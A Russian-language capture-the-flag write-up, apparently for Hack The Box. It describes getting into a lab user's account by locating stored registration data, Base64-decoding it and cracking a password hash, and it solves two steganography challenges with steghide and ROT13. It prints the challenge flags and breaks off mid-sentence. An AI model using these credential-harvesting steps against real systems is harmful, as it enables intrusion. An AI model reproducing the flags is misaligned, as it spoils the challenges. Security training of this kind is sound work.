

Как видно, мы нашли ранее каталоги ранее обозначенных пользователей paul и nadav. Попробуем получить доступ к paul.

Мы нашли каталог, в котором хранятся регистрационные данные всех пользователей. Определив перебором, в каком файле хранятся данные пользователя paul, посмотрим его содержимое:



Заметим, что в файле данные зашифрованы кодировкой Base64.

Расшифровав последовательность, мы получили:



Нетрудно заметить, что здесь хранится хэшированный пароль пользователя, расшифруем его:



Итак, мы получили пароль пользователя, осталось только получить флаг, подтверждающий взлом.

Он хранится в корневом каталоге пользователя:



Мой флаг: e0806b9355bbf94447b77524d3b2ed7f

**Challenges**

Challenge 1: DigitalCube

*Условие: ...Strathmore leaned forward and rotated his monitor toward Susan. The screen was black except for a small, white text box blinking in the middle. TIME ELAPSED: 50:50"*

*TRANSLTR, the single best crypto-machine, could not crack this code. Maybe you can...*

Ссылка: https://www.hackthebox.eu/home/challenges/Stego?name=Digital%20Cube

Шаг 1. Откроем последовательность в текстовом редакторе. Перед нами бинарный код.

Шаг 2. Конвертируем бинарный код в изображение, нам нужно соотношение сторон 50:50, об этом есть намек в задании



Шаг 3. Просканируем QR-код:



Флаг: HTB{QR_!snt_d34d}

Мы получили нужный флаг.

Challenge 2: Forest

*Условие: Explore the forest and capture the flag!*

Ссылка: https://www.hackthebox.eu/home/challenges/Stego?name=Forest

Шаг 1. Откроем файл forest.jpg и заметим, что в левом верхнем углу есть надпись.



Шаг 2. Сделаем фотографию светлее, чтобы разобрать текст



Мы получили следующую комбинацию: IsJuS1Af0r3sTbR0

Шаг 3. Предположим, что это зашифрованный пароль для доступа к скрытому при помощи стеганографии тексту или другому изображению.

Шаг 4. Применим к изображению команду steghide extract -sf, чтобы получить доступ к информации об изображении



Шаг 5. Нетрудно заметить, что в конце последовательности, которую мы получили, стоит зашифрованный флаг. Зная, что перед фигурными скобками должно быть написано HTB, воспользуемся шифром Цезаря, при этом сдвиг будет равен 13 (G – 7-й символ, T – 20-й символ, 20-7=13). Получим флаг: 